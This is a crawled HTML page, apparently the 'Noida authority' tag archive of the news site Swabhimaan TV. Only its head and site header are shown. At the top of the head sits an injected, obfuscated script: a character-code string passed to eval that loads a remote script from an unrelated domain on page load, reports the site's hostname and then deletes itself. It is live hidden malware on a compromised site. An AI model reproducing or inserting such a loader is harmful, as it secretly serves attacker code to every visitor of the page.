

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://swabhimaantv.com/tag/noida-authority/
body_size: 14808
content:
	<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Noida authority Archives - Swabhimaan TV</title>
	<link rel="canonical" href="https://swabhimaantv.com/tag/noida-authority/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Noida authority Archives - Swabhimaan TV" />
	<meta property="og:url" content="https://swabhimaantv.com/tag/noida-authority/" />
	<meta property="og:site_name" content="Swabhimaan TV" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://swabhimaantv.com/tag/noida-authority/","url":"https://swabhimaantv.com/tag/noida-authority/","name":"Noida authority Archives - Swabhimaan TV","isPartOf":{"@id":"https://swabhimaantv.com/#website"},"breadcrumb":{"@id":"https://swabhimaantv.com/tag/noida-authority/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://swabhimaantv.com/tag/noida-authority/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://swabhimaantv.com/"},{"@type":"ListItem","position":2,"name":"Noida authority"}]},{"@type":"WebSite","@id":"https://swabhimaantv.com/#website","url":"https://swabhimaantv.com/","name":"Swabhimaan TV","description":"Swabhimaan TV","publisher":{"@id":"https://swabhimaantv.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://swabhimaantv.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://swabhimaantv.com/#organization","name":"Swabhimaan TV","url":"https://swabhimaantv.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://swabhimaantv.com/#/schema/logo/image/","url":false,"contentUrl":false,"width":1543,"height":433,"caption":"Swabhimaan TV"},"image":{"@id":"https://swabhimaantv.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/swabhimaantv/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Swabhimaan TV &raquo; Feed" href="https://swabhimaantv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swabhimaan TV &raquo; Noida authority Tag Feed" href="https://swabhimaantv.com/tag/noida-authority/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://swabhimaantv.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://swabhimaantv.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://swabhimaantv.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://swabhimaantv.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://swabhimaantv.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://swabhimaantv.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.8' media='all' />
<link rel='stylesheet' id='accurate-news-slick-style-css' href='https://swabhimaantv.com/wp-content/themes/accurate-news/assets/css/slick.min.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='accurate-news-fontawesome-style-css' href='https://swabhimaantv.com/wp-content/themes/accurate-news/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='accurate-news-google-fonts-css' href='https://swabhimaantv.com/wp-content/fonts/c0d1f40423ceeaccb1c9977d72a9e13f.css' media='all' />
<link rel='stylesheet' id='accurate-news-style-css' href='https://swabhimaantv.com/wp-content/themes/accurate-news/style.css?ver=1.0.0' media='all' />
<style id='accurate-news-style-inline-css'>

	/* Color */
	:root {
		--header-text-color: #blank;
		--logo-size-custom: #efefef;
	}
	
	/* Typograhpy */
	:root {
		--font-heading: "Arimo", serif;
		--font-main: -apple-system, BlinkMacSystemFont,"Inter", "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	}

	body,
	button, input, select, optgroup, textarea {
		font-family: "Inter", serif;
	}

	.site-title a {
		font-family: "Mukta", serif;
	}

	.site-description {
		font-family: "Inter", serif;
	}
	
/*# sourceURL=accurate-news-style-inline-css */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://swabhimaantv.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://swabhimaantv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://swabhimaantv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://swabhimaantv.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://swabhimaantv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://swabhimaantv.com/wp-json/wp/v2/tags/339" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://swabhimaantv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li::after {content: "/";}</style>
		<style type="text/css">
					.site-title,
			.site-description {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					display: none;
				}
					</style>
		<link rel="icon" href="https://swabhimaantv.com/wp-content/uploads/2025/08/cropped-Swabhiman-TV-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://swabhimaantv.com/wp-content/uploads/2025/08/cropped-Swabhiman-TV-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://swabhimaantv.com/wp-content/uploads/2025/08/cropped-Swabhiman-TV-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://swabhimaantv.com/wp-content/uploads/2025/08/cropped-Swabhiman-TV-Logo-270x270.png" />
</head>

<body class="archive tag tag-noida-authority tag-339 wp-custom-logo wp-embed-responsive wp-theme-accurate-news hfeed right-sidebar ascendoor-boxed-layout">
		<div id="page" class="site ascendoor-site-wrapper">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
		<div id="loader">
			<div class="loader-container">
				<div id="preloader" class="style-2">
					<div class="dot"></div>
				</div>
			</div>
		</div><!-- #loader -->
		<header id="masthead" class="site-header logo-size-small">
						<div class="top-middle-header-wrapper " style="background-image: url('');">
				<div class="middle-header-part">
										<div class="ascendoor-wrapper">
						<div class="middle-header-wrapper no-image">
							<div class="site-branding">
																	<div class="site-logo">
										<a href="https://swabhimaantv.com/" class="custom-logo-link" rel="home"><img width="1536" height="431" src="https://swabhimaantv.com/wp-content/uploads/2025/08/Swabhiman-TV-Logo.png" class="custom-logo" alt="Swabhimaan TV" decoding="async" fetchpriority="high" srcset="https://swabhimaantv.com/wp-content/uploads/2025/08/Swabhiman-TV-Logo.png 1536w, https://swabhimaantv.com/wp-content/uploads/2025/08/Swabhiman-TV-Logo-300x84.png 300w, https://swabhimaantv.com/wp-content/uploads/2025/08/Swabhiman-TV-Logo-1024x287.png 1024w, https://swabhimaantv.com/wp-content/uploads/2025/08/Swabhiman-TV-Logo-768x216.png 768w" sizes="(max-width: 1536px) 100vw, 1536px" /></a>									</div>
																<div class="site-identity">
																		<p class="site-title"><a href="https://swabhimaantv.com/" rel="home">Swabhimaan TV</a></p>
																		<p class="site-description">
										Swabhimaan TV										</p>
																	</div>
							</div><!-- .site-branding -->
													</div>
					</div>
				</div>
			</div>
			<div class="bottom-header-part-outer">
				<div class="bottom-header-part">
					<div class="ascendoor-wrapper">
						<div class="bottom-header-wrapper">
							<div class="navigation-part">
								<nav id="site-navigation" class="main-navigation">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="hamburger">
											<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
												<circle cx="50" cy="50" r="30"></circle>
												<path class="line--1" d="M0 70l28-28c2-2 2-2 7-2h64"></path>
												<path class="line--2" d="M0 50h99"></path>
												<path class="line--3" d="M0 30l28 28c2 2 2 2 7 2h64"></path>
											</svg>
										</span>
									</button>
									<div class="main-navigation-links">
																			</div>
								</nav><!-- #site-navigation -->
							</div>
							<div class="bottom-header-right-part">
								<div class="header-search">
									<div class="header-search-wrap">
										<a href="#" title="Search" class="header-search-icon">
											<i class="fa-solid fa-magnifying-glass"></i>
										</a>
										<div class="header-search-form">
											<form role="search" method="get" class="search-form" action="https://swabhimaantv.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header><!-- #masthead -->

